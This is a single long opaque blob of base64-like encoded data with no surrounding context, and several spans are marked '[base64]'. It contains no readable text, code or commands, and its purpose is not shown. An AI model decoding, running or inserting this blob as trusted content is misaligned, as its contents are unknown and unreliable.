wr1YJSvDlcOWXcKYPcKTVMK7FMK8VMKDcCcCSDLCtW3Cs8OEZ2LCp8KHw7bCt8Oqw6HCmTjCsCA/wrnCn1wKTRDDuVoUw4LCuEbCihZZWzLDtlp9F8K/wrgKIk/CssO4P8O9wpzCv8KhwrrCssOLwow0wqt7w47CmwsmIUUGOMKdwplmw61twpEuwqDCr8OQOsKEBcOADWxSQS8FwoxsOMOwF8OIVMO6w5grw5sLw6zCsg1wYcOww6PCmcOCwoAYwq3Cq1rDksOEcMK8B0UXc3jDqcOMw7DDm8K/[base64]/[base64]/DnBrCgcOyFF7CocO+YBXDicKkw5A5WsKMwqzCtkXDrMOcA8KOfsOcwoDDjEzCisKhQ8OXwqzCiyJ5w7V/fsOwwr7DhmoBwp4FwqbChmHDrSIIw6DCh2rDnyITPcKxJj3CpXN1HcKhCWkeIsKEGsK8eA7CgyPDr8OFW2Rnw7YewpEJHsKww4vCj8KBDF3CqcOMw6YswqsvwpxWBRXCscOfwpwIwr/DoiXCpGLCpMOxO8KVUC1/[base64]/Ck8OLwq3CojwHUMKcwpZhwqwVw7JzZF3Dp1d6cDnCssOKwqXCpWxNwqcCw5wxwoXCvcOfXsKOPWHDssOsw7bDncOfBsKHTy3DiC5aSMK2KVJow6vDmBbDi8OzwpVGKh8Bw5Ylw4TCjcOCwpzDtMK1w5F2C8KDw4RiwqjCt8OVEsKgw7IkDnbDnArCjMOLw7/DuQE8w69yU8OKw6bDgcKxS8Kfw79Jw7HDs30HLXFTPlpoGUXDpcKLwoFxSDXDtMOlCl3CkjURw7LDncKAwoTClsOuZDIhPTUpGWk6Uk3DmMOkKCc9wqvDulbDkcOsU20Iwo4Jwol/wpDCocKIw595SnJrLcOISgAww7Ulc8KULh/CrcO6w5pLw6bDosOuccK8wqTCqVTDs1lgwqTDgcO7w5bDgFLDsMO9wr/Ch8KCKsOnC8K5XsOcwp/DhsKMRMK6w7/Dn8KKw4kBSgLDs07DsFkyw5FpCsOQwpF6McOKw5IjM8KCFMOIw6wOw7RQcjHCuMKMYyXDsAvCnx/CjMK9KMKewp4VwqPDizAQOFUJw55LwrYsesO3IxbDlkdAY2/[base64]/[base64]/CgMOIwoYJw7DDmydKwo7DvMOBF8K5wp8dwobCnhzDp8OUMH9uH8OXwoAXT08Qw44YGUMfFcOrIsOqw5rCg8OaBBRjZzYyL8K1w41ZwrV3NDTCiRUrw57DlXUJw6oCwrTCmUQ5J3bCmcOSw6x7K8Oqwr7DuHbDrMObwpPDpcOhZMOiw6/[base64]/bsKcESXCuHR0TDsPw5c5HWInDsKwbEAabQNAI1Nmd1k5H8OPQVZfwq7CvU3CscOpw5k2w5DDgkXDqHJ5UsKqw7/CuFxHEMKzL3XCscO2woADw7rCoVktwoPCt8OQw63DgcOfEsOKwprDjQ4yCcOqw4hiwpIhwrN7BEg4BlcCNcKvwozDq8K+IMK3wobCkVZyw6vCv1ktwp5ww5kcw5Z9WsOrNsKxw64MM8KZwp40eGRNw6ZsSxl1w5NCEcOKwprClCPDrcKuw6jCsAzCt3/CvMOgP8KQQ8KKw5pjwpwHEMOVwqIJQMOrwrcww57DuxzCo2dwMxjDpSwaDcKAwrzDt8K9XFzDs31swpZhw7E2wobCsSMIXCzDtsONwpEFwofDscKzw4JyTV54wr/DucOuwrXDosKbwqFPHMKKw5PDgcKqQ8OidsKaBAR3AcObw4/CqCVRwr/[base64]/wrDCqMKfwr98wrgVcMKkScOVRQ95wpRKwr1wLhbDtcO2LEVmwrfDnX7CkBHCskPDtDTDssOJw6dAw7dTwrhBch7DrkDDqS7DnMOpLCcVX8KrRWsSd0PDoUgbPwnCjlpvAsOIwoM/GBgpSRbDksKjA1RSw77DsATDuMOow601KmrDicOwF0/DvwA0f8K2YzU8w67DlknDmMOvw4oQw4NOKMOdXSPCscKMwp8wA3fDi8KZNCTDisKTQcOywp7CmzQHwqTCiH1qw6wCFMOJM2rCp3/DuhvCjMKHBMOVwqk6TcKYFsOfAsKFGsKaQgfCtCcFC8O9PcKfCSokwqvCtMOUw4VTXsOXaE3Cp8KLwrjClAEWasKnw7dPwp4mw7/Ctj8dEcOrwoBvEMOHwqAETlgdw5jDs8K/OMKXwqfDuMKcLcKuGxvDlMOdw4htwpnDucKBwpHDu8KiYcOzPVgPw5gNOsKIP8OZcx8VwpczbyLDtUpLBG4hw4XCp8KQwpZZwozDscOTWwDCqgzCrsKqScOsw6DCok7DlMOtTcOdRcOPQ1Mnw5M5Q8ONPcOJFcOpw5bCvC/Dv8K8w7E0IsO3PWnDlHl4wp44Y8OjCgZLMMOVwrdESV7CvDXDinPCsyrCvWFCwrVVw6zDqCXCphw4wr50w7fClxvDmsODUEHCrnjCv8O/wrDDmsK+HzjDjsKKw4UBwrzDvMK7w7XDkTRsHS8DwoRAw5IVAyHCoTQjw6jCp8ObARQkXsKqwrrCiSZowphSAMObwrZObkzCnk3CmcO2csKAcl4oCcOUwrsnwo/DhgBiUyNGECw8wprDr2phw4BtwodFY0PDisOQwqPCij4BecK8TMO8wo4QPyJzwqgKRsOcRcKROnBtPGrDq8KPw7rDisKWX8OKwrbCl3cDwpfDm8K4fsOFwo9hwo/DrBg4wrnDrMOmVMO4QcKnwojCrMOcE8OOwr8ew5XDh8KlRw40wozCkUpqw4h+MHFDwrbDliDChkHDhcOzdAPChMO2KlpPV3w2wokuBwFSeMKnWXR/IE0mDxt7NcO3GcOdLsKyOMKSwoQVQsObBsO+cEDDl8KHDR/[base64]/ChALCuDPCixN1w4dQZ8OVw4VcUhMIwqLDphxPaybDjQDCpMO3SW0kw5XClAnDsl4Ow413wqfCkMOawrpAWcKfHMKAGsO9w5wxwqbCvRwSOMKOOcK9w4nCtsKqwpLCosKSXsKqw5DCrcKXw4PCjsKXw5wHwpVUHzpyG8KSw4XClcO/NBN/KGJFw7IBRmbCucOzG8KHw6/CpMOnwrrDj8K/EcKUCh7CocOSAcOjFH7DosK0wp9Rwq/DsMOvw6TDgBbChlLDkMKKRiHDrHHDiV9gwrnCvMOyw5ILwrHCl8OQOsK+wrvCpsOYwr9rfMKbw4DDhirDg0XDtXvDlxzDusOfZ8KywqzDucOswpXDq8O0w5rDoEnCosONIsOXLgfCk8OvNsKFw4sGX0pUDsO2fMKlbwcUdkXCn8K5wobCu8OSwqEIw4QeFAfDml/DtgrDqMK3wqDDukkLw59pVjcTw5vDtC3Dngt8CVjCoAJKw7vCmgvCssKewp3DqxPCqMO/[base64]/CrCnCk3cMw45Vwot/MzLDssKdKlshUzkYw5LDtxN9wrPDlMKiGwXCksKKwrXDsUnDjEXCt8KowpLCo8K8w78TVMOXwpzChG7CngbDsCHCihJgw5NBwrTDllPDrTshD8KmR8K3wr1qw7trVSTCuAokwqNhB8KCECtGw4EFwqFMwoNPw5zDgcOSw6/Ct8KIwqkiw48uw7nCksKMB2DCqsO5asOZwp9HFsKaUCprw7hWwprDlMKhFQY7wrUnw5bDh39wwqILOxdSf8KBPC/DhcOBw7/Diz/CnSEDB3o8E8OFEsOwwoPDtXhXaV/DqMO2E8OwfV9lDQ5Fw5/Ck1AJACkdw5zDkcKfwoVRwo7ConwSa1oWw53DoXYowrPDvsKTw6Isw6s+C1PCqMOMbcOPw6UjFcK/w4ZWTBPDj8O/RMOJdMOFRhHCvE3CjjXDgWbCnMKKIcKlBcOjJXPDmDjDiSTDj8OawpXCjMKQw7oUCsOGw5ZHawnDiEzDgEDCoVzDtk8WSEDDqcOmwpXDo8K1wr3ConhSZkrClVFfdsK4wrzCgcKLwoPCviHDsBRFeFAIeHNoAWfDhFTCv8K/wrDCsMKiBsO4wr7DjsObW0fCjVzDhV/CjsONHsO3w5fCuMKawrXCv8KkJWZlwpx6wqPDm0lVwrHClcOvw60JwrwWwpnCjMOeYT/Crw/DmsOFwpl1w4oWYcOcw6jCkUDCrsODw6bDnMKnXSTDoMKOw5zDoALCgMKjemfCpksHw6zChMODwqoVAcK/w4zCtWV9w51Qw5HCu8OpQcOqJz7Cj8O/ZFDDhWAzwqzDvwYywppWwpgaZ3TCnjVsw41Sw7YywotmwrtrwoN8BmXCpmTCocKpw4PChsK4w4Q0w6ROwpNOwpvDpsOAADYVw4Y9woIMwrPCjAXCq8OdecKYcWHCnnUzL8ODW1sLf8KFwr/[base64]/Cq3/CocO9w48qXlJTw6U1wq/DhBjChE3ChSA/V8KQPcO8w6cDBMOlw50+bm7DoDBNwqfDmHTDiGVWF0rDuMO1TcO3H8OxwoYHw58cO8OcM0AHwobDssOywrDCpMKWGTV5W8OvM8KKw4jDq8KTLcKhGMOTwol4B8KzdcKIB8OaesOoS8O4wprCnj9xw65vf8OtQUlTZcOYwq/DjhvChj5tw6/[base64]/ChCh4wr/Dlw4/d8K4RMOONVHCksOWwonDhyPDtXMEQcOcw7rDh8K3KxjCksK2A8KGw7FkV3/DnXkKw6LDrH0mw6dFwo5kworCmcK3w77CsyR6wqDDnT5ZPcKmfxZ+bcKiH1dowqkmw4AAMivCj1HCpMOuw795wq3DlMOYw4tBw48vw7FdwqLCsMOWb8K+BwNeMx/[base64]/[base64]/[base64]/w4XDjMOyfMKdHlQDKMOAZ8K/wrADwo88OTvDinpdAcKbE3vCgxvCusOawq4bEcKWC8OUw5hTwoJIwrXDuSdywosswqNYEMO/JWIHw7TCvcKrdgjDp8O1w7hMwpZpw59CaXzCii7DgS/ClDYkFFgndMKTd8KZwrU8BSPDvsKJwrPCoMKmGHvDjhfCtcKzMMORNlPCnsKEw4NSw78HwqvDhWE/wrbClgrCnMKswqYyQBh5w69/wpfDpcO0UTrDvQjCssOqT8OBbGpSw7XDgz7ChA5facOgw70LQ8KnYVZ9w543RMOaIcKtZ8O7VnxlwoJ1wpjDrcO6w6fDi8O8woEbwp3Dp8K1HsOhf8OBdnPDo0rCk1PCqkl+wq/DscODwpIZwr7CncOZKMOew7Atw57CkMKmw5vDpsKowqLCukrCvCLDs1NkDMOBUMOee1ZzwrUMw5tDwrHCv8KCAl/DvkpDRcKkMjrDpAAmP8OAwrbCoMOmwq/CqcOeSW3DrMK7w7NYw47DjAHDqTAowp/[base64]/CnMK7W8Ovf8Odw5VQwpZPRSAmw7TDmWDDtsO4FsOPw7dUw41DC8Omwrt9wqvDuQZGFBAoHTR3w41gZcKBw4huw6zCusO0w7VKw7LDk0zCs8Ktw4PDoAHDkCEdw7QxImHCsGdMw6/DiGzCgRTDqsO3wq/Cl8KOJMKawqIPwrYea3dXZ3Viw6Vaw6bDmHvDoMO8wqDCksKQwqbDr8OGUnldMTw2J2heGyfDuMKvwp4Tw6FOIcKlS8O7w4HDtcOUBcO4wrzDiyYmI8OqN1nCkXIqw5jDjybCuToAYsOFwoAvw4jCoVdQOh/[base64]/Cjn7DlVnDrRZxRMOSL8Omwo/DpsO9w7QdwoFOdzxoOcOgwooTNcO+UhHCr8OqckDDtBscVkQaLmrCksKPwqYBBQzCucKNJETDvkXCvMKdw513AsKJwrDCu8KnbMOTPXHDlcKVwoEgwrXCjcOXw7bDr1/DmHpww4EHwqJnw5PCo8K5wp7DscOvZMKOHMOSw7dkwpTDscKqwoV/wrPCmAMdYMKdNsKZWwzDs8OlGTjCpMK3w5EEw6gkw4YuN8KQYcKuw5xJw5PCh3nDvMKRwrnCsMOrLQYSw68kfMKBLcKiXcKEccOsVCfCsxYAwrPDnMKZwrHCp0xgZMK3T00mWMOPw7tmwp1/[base64]/[base64]/CnsOld3QGUcOpGMOww5/CnsO9XMOWw6EbOsK0wqrCgTtVXcKdacO1LcKhKMOlDSvDrcOPQnRvJTFJwq1UNCxcAMKywrNbKQhrwpwQw7nCpl/CtVdTw5x9TDXCqcKTwqA/[base64]/wojCukDDlmMYw6fCp8KoIsKcSMO6cMOUT8ONGsKzR8OaJSx2QsOBCA5tMn9gwrJoE8O/w5DCpcOEwrDCmlbDtDjDqMKpYcKmZGlIwoE6MxRRAMKEw58KGcKmw7nCvMOlF38RSsKywobCk09XwqfCkxrCnw46w7BlOAs2wofDl0FdYkzCjy1Lw4vCjy3CkVknw604S8O8w5nDoy7DjMKJwpcXwrLCt1Bawo9WB8OYfcKMX8KCVmjCkCRdC0sjLsOFRgYTw6rCgm/[base64]/DqG/DpABGVRXCk8Okw5NGccKJJjINw6FaRcO8wo10w4PCmgM0Z8O7wrtCScKfw7soHkAnw4UWwqEcwp3DvcKdw6XDmFl/[base64]/[base64]/CgcKtRVDDrUPCoMOmw7zDkMKmwpksMBXCqBRIAhzCvMKoOkfCtwvCh8OhwpDDpRY+eSxww7PDo3XClDB2L0lWwoXDqgtPUD8hMMK7YsKJKC/DjMKIaMONw7YpSkFOwpHCjcO5D8K6KCQkXsOhw7PClzDCm3I+wqTDvcOrwprCsMODw6HCtsK7wo0aw4LCm8K3CMKOwqzCnSNQwqZ8U17DssKUw47CiMK3EsONPlvDv8OVDADCp1XDjMKlw4wNFcKAw6XDlHvCicKlVFoBKsKxMMO/wofDlMO4w6YowpbCp0sCwpPCscKtw75fSMODbcK2MVzCicOmJMKCwo08KmkhScK2w6Zmw6IhDcKEPsO/w7bCoAvCo8K2PMO2cC3DjsOgfMKnNcODw41ywrTCgMOFBCAnbsO3UB4Cw4ZBw4tIaQ0NfMO3XhN1U8KGNz/[base64]/[base64]/w7Viw6RyQDkJZkE1XsOveinDosKif8KVw796Dj0owoNLEsO5MsK/[base64]/w4PCh3YuCsKgKcO1w7LDi1XCgWwgwqlvQcO1ERF+wq0jHljDkcKMw41qwpUHcFvDtVIHcsKMw5RKKcOxD2HClsKOwoDDsS7DtcO4wrxhw5FifMO2a8OWw6TDr8KueD7DhsOTw4PCo8ONMirCiXrDt295wp09wojCoMOcdhvDnC/DqsObMXHDm8OKwo5hc8ORw457wpwnAAd8TMK+dTnCmcO/w6UJw6TCjMKWwo8OPFjCgGbCnz4tw7M9wqINa14rw4IOWBrDnwEuw7/DncKPcDVWwpQgw5d1wr/DjAPClgvDlcOFw7PDgMKfKg8bdMKTwrTDiQrDlDU/GcO+QMONw60qW8OAwoXCjsO9wqHDjsOWTT5ackDCl0HCmsKLwoHChxBLw4jCpMOhXG3Dn8KSBsOTM8O9wrXDj3HCtyVTMHbCqnIVwpDCnAlAdcK0SMKlamLDhHfCt3gOFcKpQ8Opw4jCujtww6TCn8Onw4VfFV7DnD9RQA/DkihnwpTDvl/CkDnCiylJw5lwwqDCpTxhMFMMWsKtPl0AaMO3wpUswrk/w6sCwp0GTCLDjAR+E8OBd8KWw47CsMOTw5vCskglCcKuw743UMOSCFozV1ohwqBFw5AjwqrDssKuZcO6w4XDvcKhSBEUeU3DgMKpw48Yw41Ew6DDqWLCisOUw5dgwpDClxzCpMO4PB0aA13Di8O0UitOw5rDowvCvcO/w752EWoAwqkBB8KJaMOVw4kqwqk7SMKnw7DCssOqOMK0w69OKnnDrX17RMKQfRXCpiIqwp3CjD0Gw7pCHcKcRkPCqiDCusKYZGbCqw16w61cf8KAJcKLKHx7RH7Cg0/[base64]/Djx7DihRiR8KWwrbCi8ObwrTCvVlrwrXCsMOfXcOBwoEhawPCusOuRgc5w5PCtRXCpG0Kwp51LBFgbkzDsFjCqMKpLgrDicK3wr8MasOGwr3Dq8Kgw53ChMOgwoTCrXPClX3Du8O/VH3CqsOcdDPCpsORwqzCjEPDgMKDNHLCscKZT8KcwpLCqCnDpwZTw5MQcFPDg8OgTsK5LsKhAsO3C8O8w5woHXvDtBzDj8KfRsKkw67DnVHDj2d7w7HCisOrwpjCtsO8ESTCnsOKw4I/BgfCocKxIgNyVizDq8KVVz0oRMKvfMK0a8KLw4/[base64]/DtMOOA8KtYMKDwpjCtcK+woLDssKGcsOowoYzwqdHecKTw5rCt8Oow4vDk8KZw57CvyNuwpfCtX5NDnfCmy7CuhgQwqXCj8OxSsORwr7Du8KSw5oIR1bCpjXChMKfwqLCjjIRwpk9UMOww7fCocKJw4rCvMKIZ8O/[base64]/w7zDgMK4w4B6BngrBsKHSijDjsO8TXbCo8KhDsKTf2nDsQlUesKlw7zClgTDnsK1FEU2woJdwpFFwrgsJmUCw7Fpwp7DhGkFK8OOYMK3wrxFamUEAUnCiA4pwobDoF7DrMKULWXCs8OMC8OAw6vDhcOHIcOcD8KdM1zDh8O1EDIZw7ZnTMOVNMOhwqjChTAZPQ/DkEoPwpJXwrFaOQNuEcODScK+wppbw7suw6sCLcKWwrZnw4Z/QcKOEMK4wpQrw5rCqcOfIxZmEDDDmMO/wqrDkMOkw6rDvcKbwrRHHHLDocO3cMOVw5/Cvy5Qd8Kgw4lRJWbCtsOlwr/[base64]/Cl1sKwrxcwqjCqcOvCcKsN8O9SnZmHwIaL8KCw4lawqkndFNpfsOKCiI9OxLCvgl9cMK1LEsuW8O0M3XCjGvCh38/wpZqw5TCjsOQw5pJwqPCsDoaMD9hwrrCkcOLw4HCtm7DiCfDg8OOwqlzw6TCgzFmwqfCoBnDgsKqw4HDtkEMwoYyw5B5w6bDhFDDtHTDokTDlMKWbzPDhsKlwqXDnx8twrQMK8Kxwp5/MMKORsO9w7PCmsOKBXHDr8KTw7Vsw7Ekw7TDkCtjU0LDtsO0w5nCsztSccOmwqPClMK3ZjrCusOLw71LXsOQwoAWcMKVw48ofMKRVh/CpMKQOsOAZ3zCsHh6wo9vXz3CtcKrwpXDgsOUwrHDr8OnTmAtwo7Ds8Omwp4TaEfDgsOMaBHCmsODbVbChMOvw6AWP8OaUcKXwod+cVPDisO3w4fDjjfDk8K6w67CvlbDnsKAwoJreQZwJVAJw7jDvcO1bW/[base64]/[base64]/DnMKCMcKLKzo7VzNbd8OHw69tw5YAwq0Mwp/[base64]/DisKKHcKEw5E1f8KPQcKxDzTDmcKWw7c+w6XCuGDDmnAwBQnCnBBWwprCigxmciXCpnPCocOrSsK5wqk4WhnDscO4PE8nw47DuMKpw7jCkMK9I8OMwqEba1zCq8KDM2Uaw57DmVnCtcKuwq/[base64]/Cg108VzEiPsOsw6hpwqTDhnjDqsKuK8OwfsORan1TwqRnTgxoen91wpcjw6LCjcKresKvw5XDvUnCgMOMMsKOw7hcwoslw7Q0fmhqfiPDmBNpcMKEwodVdBDDjsOrWm9hw6xjacO3E8O0RQYIw48bDcOyw4bCpMKcX1XCr8OaDUoRw6QGfx9/csKgwoDCuGs5EMOcw7HDtsK1wqbDvU/CocK6w4TDl8OPWcKxwr7DrMKabMKbwr7DrMO+w7wxRsOzwqohw4XCim1rwr4ewpgrwo89ZQXCmBVuw5sURsOQcMKfVcKxw4o5O8KOfMKvw5nCkcOlR8Kcw7bCvzdqaC/DsyrDnQDDk8OGwq9UwqB1wpQpLsOqwqdIw5AQIAjDkcKjwo3CocObw4DCi8OkwqvDhTfCksKqw5Nyw5oXw7LCkm7CsDnCg2IzNsOwwo5pwrPDpCzCvzHCr3kYdnLDlEXCsGEnw7QXB1/ClcO3wrXDlMOcwrpLLMOiNsOMB8O8XsKxwqkBw4c/IcOGw4Qjwq/Dk3tWAsONX8O6N8KHEBHCiMK6KlvCl8KawoDCiXzCj2sye8OJwprDnwxDb0ZTwqHCscOPwqZ3wpYawp3Cu2MTw6/Do8KrwqMMH0vDhMKIDkp/[base64]/CigXCkyHDt045w7ZjNTENOhvChMOZNsOzw7kTDh1NNj7DtcKbaUdPUUkpQsOXb8KJMnNLVxbCs8OgXcK4F3B6bAJVXzYCwrDDlSwiBsKywq/[base64]/RSPDrSAkw6DDv2p2b8Obw6RwITTDp0B2wo7DnsObwrJcwqlKwpLCoMOcwppqVHjCtkY9wrJqwoTDs8OMLMK3w6jDg8K9CQ5pw40mAcKmIRXDunJGcU/[base64]/[base64]/DvsKcfsOxwqsJT8KQw6Uqw73DoDQDR8O4ZwxHFMO9wox/w5XCoSfCjnEyKGXDtMKywqQEwp/CqkDClsK2wpgLw65KDATCt2ZAwoTCrMODPsKjw6Fzw6p7YMO0X0Nzw4HDgw7DosKGw7krSR4WeV7CoV3CtSsJwrTDgR3DlcKbanHCvMK6Qk/[base64]/CnMOCd3zCr8ObGMKkZcO9w5oYw5gcwpTCrGFNOcOLwo14VMOCw7DCsMOUNsOBWwvCosKMGA3DnMOMQMOVw4TDrhzCkcOXw7zDokbDmSDCgkrDtRUIwrcWw7YlS8K7wpoeQ0pdwrvDkjDDg8OaYcO0NCjDucK9w53CvGYPwo14ZMO/w5lpw4RHAMKhW8K8wrNgImEmAMOAw79rUMKdw4bChsOdFcKbOcONwpzDskwSIComw5p1dHLDnyHCuEcKwpTDs2RedsKZw7DDusO3woBfw7bChlN4PcKUXcK/wr1Jw77DnsOhwqPCocKWw6LCqcO1QlDClSRWRcKDB3JBcMOcHMKfwqbDmMOPZRHCulLDnR/ClDVxwo9Vw789OMOUwpjCvHtNEGJgw553EHxJwr7CuBxMw7R2woZ/[base64]/[base64]/c8O8w4Uww4/Cly80Vi1iwp5ywpHChDpTwoPDkcOlUjE+JcKpE3vCjhbCi8OJcsK1NkrDjDLCn8KPTcOuwoNjwprDvcKtdVHDrMKsXGgywpMpbmXDuHTDvlXCglvCrjNYw6Alw5YKw6ljw6sow43DqsO1fcKIVsKNwp/CmMOnwo9qWMOhODnCusKmw7/CpsKPwqUyNWPCgVrCh8OmNyAiw4PDrcKgKjjCqXjDuDJ2w6rCpMONXwpCZUAswooBw6bCtjQ+w7JYUMOiwrQgw40zw6vCriRgw41MworDvHBlHcKbJ8OzAEjDoD9RVMOsw6R/wobCpm9hw4RXwrYVacK5w5NoworDtsKHwq0UambCnGfCkMOfaEjCssOSWH3CjMKcwpwpSW4/[base64]/QMKjdx7Dgl0nLMKyw6M1IglEwrN5E8Kmw402w7rCtMO8wr5jMcOTw6UiKcKAwr3DjMKaw6rCpBpqwoXCjhgSGcKbBMO/WMK4w6V8wrY9w6lHUh3Ci8O5D23CocKDAnRCw6fDojMGeAXDgsOww7cFwrgHIRchT8OUw6vDnUvDrcKfcMKnBsOFNcOHOS3CucO+w4/Cqiobw6nDicK/wrbDn2hlwqrCg8KPwqpuw78+wr/DokcHeE3Ct8ORYMOyw5xCw7nDqgPCqHc4w4FqwoTCgiXDmwxnE8OnEVLDkMKXOSfDkCobeMKkwr3DisOjXcKWfklLw6J1CMO4w5nClsK+wqXDnsOyUShgwq/[base64]/Mh1vw6l1FcKXwqnCrEHCusKMw7E8wqXCncK6w6HCjAtjw57DsQxGP8OXGFZ0w6bClMOQw6PDjWpbO8OBeMOOw71MDcObCmkZw5ccOMKcw4N3w4JCw5DCsH0Xw4vDs8Kewo3Ct8OIIGE+KcOuWB/DtGHChwFEwpjDoMKMworDvmPCl8KVBF7Dt8KTwpnDqcO8MQTDl3rChUtGwqPDicK7fcKSXcKBwpxswrLDmMKwwrouw77ChcK5w5bCp2HDhx5cYcOhwqM3e0PDisKewpHCosOHwq/CglHCisOkw5zDuCfCtMKtw7HClcKWw4FWLzxnK8Olwrw9wrRULcO3GRMGRsKPJzPDmcKuAcKUw4rCkA/CoRg8ZEB7w6HDujcYfXbChMKiLAfDtMONw5pKHC7DuCXCl8OQw640w5rCt8OsMA/DqcOew5k0X8KqwpTDqcK8cCN4T2jDtHcKwo5yD8K2KsOMw701wpovw4nCisOtBcKSw5ZxwrTCuMO/woMAw67DjjDDgsOBF1dDwq7CqmgTJsKhfMOcwojCtsOHw5nDjXLCmsK1WmIxw5jDhA/CgT3Dt3jDlsKQwpoowpHDgcORwqFbTjJLCMObdFUDwozCplJSVTUmX8KwWcO2wqLDgSMwwpPDmglhw7jDusOSwpp9wozCh27DgVbCjMKqacKkEMOQwrAHwq9uw6/CosOoYUJNXSTCh8Kow4FBwpfCjh8xw6NZCMKewpnCg8K1Q8KewpbDo8O8w5USw6ApMWtqw5JGHQLDlEnDlcOtSw/ChnvCsC1AHcKuwqbDhDlMwq3DicKNfFl5w4jCs8OGccKmcDfDuz/DjxYqwo0OPjPCpsKwwpY2fF7DsBfDvcOtFkXDo8KiKhtxEsKsHR97wr/Dq8OaRm01w5hzEAkUw6I7PA3Dg8KtwpIMOcKZw5fCj8OePSXCgMO/[base64]/DocOzCiDCtTLCj1vDiEfCs8OkW8OnRcK/dWLCuMKgw4/CjMOYUcKtwqfDoMOmVcKILcKGP8Oqw68CUMO4MMOPw4LCt8KdwoMewqptwqEjw4Exw5XDk8ODw7TCu8KRZgkqJlNMYhEowpkBw4vDjMOBw43Dm1/[base64]/w5dhwr3CiVvDmR/DgcOnw4XCgmvCksOFQMKywqAww73CtmcwECUgP8KeGgscNsOwXMK+ayzDnw/Dp8KBOBZAwqozw6kPwqTDv8KVdnYxGMKKw6vCs2nCpT/CksOQwq/Ch0QIXnMtw6JKwpDCt2jDuGzCl1REwrbCrWTDtXbCt1TCuMOrw5B4w6pOCTXDhMK1wrFDw64ALMKyw67DjcKywq7CpgZswobDhcK8P8KBwofDu8Oew555w7zCocOsw6gWwqPClcOpw51zwpnClTMyw7fCtsKxwrMmw68tw51bNsK2Rk3Do1LDrsO0wrUzwr3CtMOVRh/Dp8KZwqvCjRBWbsOAwolRwozCiMO7RMK5ARfCowDCmlHDuUUtOsKwWwHDhcK2wo8qw4EDasKdw7PDuHPDi8K8LAHCkiUkEMOnLsK7NF/DnAbCmCHCm1J+JsOKwqfDqWNmKk5rBTYxVEVSw6pMExfDmlLDrsK+w7DCmmNCclzDoAIDIWjCtcOuw6gjesKAVnQPw6JIdVQiw67DvMO8w4/CtSkbwoRxfD08wrwlw7HCgmYNwp5vZsO+wrPCmMKQwroZwqlIKMKawo3DgsKlf8Odwo3DpjvDpiPCncOiwrPDigoUFwFCwqfDsgDDrcOOJ3/CrB5hw5PDkz/CghY4w4t7wp7DscK6wr5PwpPDqiXCp8Ojw6cSTggtwpktLsKNw5zDnmTDjmfCvDLCicOEw5RVwojDlMK5wp7CvxlVasKLwqHDn8K3wrQwdVvDosOFwqAVU8KAw5zCncOFw4HDhcKsw7zDoRPDh8KFwqBMw4ZYw6Q/I8OKAsKnwoVdMcK2wpDDksOqw6gObSA1eBvDqkXCoFDDj0nCiwlUTMKOMcO9PcKaUzZUw4whOTzCizPDh8OSNcKvw6nClXlQwpthJsOBN8KwwoNzcMOHZcK4JR4aw6FAWXteDcOWwobDozbCiBlLw5LDusKFQcOiw5HDn2vCicKVZ8OiMQwxN8KQbklawok2w6U9wpd/wrc9w5VnOcOfwq5nwqvDhMOowoF7w7HDtUNbeMOmNcKSP8KowpnCqAtoRMOBPMKoZi3CsADDiADDjBs2e1bCtDA0w43CjVPCsGkcXsKSw4rDvsOFw77DvxtcGMKcNBQdwqpqw6jDlRHClsO1w4ATw73Dv8OydMOdR8K7RcKYdMKzwoQGdcOQD2Y/Y8OFw6rCoMO9wpnCqsKew5PCp8OBGEJEfE/ChcOpJm5NUUI0XQcGw5bCqcKuHArCu8OhIGrCmgRVwpIdw77DtcK1w6UHDMOhwrwEBhvCisOfw7hRPivCn3Row5HCosOyw7XDpD7DlHrDmcKawpccwrY6bB4Aw63Cvg/CtcKwwqZNw4/CgMO2QsOLwohMwr8Twp/DsG7DgsOIOGDDlMOmw4PDmcOQfcKCw6U5wpI8MkEDGUh/EXzClkVTwr59wrXDnsKqwpzDnsObE8KzwqgMRsO9fsKkw6LDg08dYUfCgX7Dpx/DiMK/w7/CncOjwptTwpU+aybCryvDp1/DgwvCrsOqwoZADsK4w5BmRcK8a8KwLsOEwoLCjMK6w5kMwrRRw4LCmDwbw6J8wrzDgS0jWsOPTsKCw47Di8OZBQc5wrbCmwNBUk5yH3DCrMKFfMKgfHEVWcOnRcKKwq/DlMOCw4vDnMKsYGzChcOWb8Kxw6bDncOrcErDqloCw6vDlMKuVyvCj8Oyw5rDmm7DhMOBd8OqYMOlYcKBwp/CnsOqIsOTwo1/w55eHMOvw7lYwrAYenNPwpUiw7vDtsOLw6p+wprCvcKWw7lyw5/DuCXDusOgwo3DoUQafcKow5bDh18Cw6h6bMKzw5sDGcKyIxFww7g+b8O3CjA7wqdKw7Zhw7ADS2cFNxvDpMOTWgHCihRyw7jDhcKOw6nDpkHDvDvCtsK4w5kXw6bDgnNzEcOhw6k7w73CsBzClDzDrMOvw6bCqTbCj8OBwr/Dg3TDlcOFwojCkMKGwpPDkER8cMKQwpkhw6fDp8KfBknCgsKQC27Dg1zCgCB0w6nDtEHDji3DqsKYCh7CjsOdw483SMKOLVEoNxTCrVkQwrkAAR3DrB/DhMOow4J0wq9uw4c6LcOZwrJ3EcKCwrE5cisaw7jDs8O8JMOKYGM6wo9ffsKUwrNLPBh/woTDhcOyw4QTTGTCgcOCNMOfwp7CgMKiw4PDinvCgsKgBXTDpArDm2XDjzUpCsK/wrnDuivCkVMUBSLDqxg7w6PDr8OdLXo0w4hLwrM2wqLDhsOtw6law6BowqHClcKtM8OEAsKjFcKdw6fDvsKlwp9hBsOKVz1AwoPDtcOdch95WmM+Phd4w6bDmg4mQRVZfX7Dvm3Dty/ClSoXwrTDgWhTw7LChXjCrsOYw5RFKlAlQcO6BR/CpMK5wphpOTzCrClzw7HDrMKcBsKuASDChARJw51Fwq0CM8K+PMKPwrzDisO7w4F9BTlVcUfCkRXDoiXCt8O3w5c+aMKHwozDrjMTEXzDmGLCnMKAw5nDnggDwq/CusOeOMO4CG8/w7bCpDkCwqp8Q8Kdwp3CiG3Dv8KWwqBBAcO8w7nCmwXDtC/Dh8Kbd3RkwpwLb2pDGMK7wr0xOCfCnsOWwqZiw6zDgsKwFjsfwqxHwpbCpMK3fCcHRcKNAhJ9wqZVw63DuHUtRsOUw786JnJfOypKMGBPw5gdUMKCAcO8HHLCk8OoZy/Dg2LCucOXVsO6NiADIsOSwq1AeMOpKjPCmMOrYcK0w5lsw6BvDErCrcOaVMKeZ2bClcKZwoUQw4cCw6/CiMOBw7Ulagc0UcO0w7ISMcKlw5s9w5lTwq5yfsKgBX7DkcOtJcKzB8KhMkTDusO9wp7CmsKbSFZGwoHDuSk